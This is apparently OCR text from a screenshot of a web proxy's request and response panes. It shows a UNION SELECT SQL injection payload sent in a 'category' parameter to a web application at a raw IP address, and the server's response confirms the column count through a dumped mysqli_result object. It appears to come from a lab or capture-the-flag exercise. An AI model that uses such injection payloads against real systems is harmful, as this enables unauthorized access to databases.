 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /brut3f0rc3/?category=
women'union+select+null,null,null,null%23 HTTP/1.1
2 Host: 174.138.21.217:8008
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
10 women'union select
null,null,null,null#object(mysqli_result)#2 (5) {
11 ["current_field"]=>
12 int(0)
13 ["field_count"]=>
14 int(4)
15 ["lengths"]=>
16 NULL
17 ["num_rows"]=>
18 int(5)
19 ["type"]=>
20 int(0)
21 }
22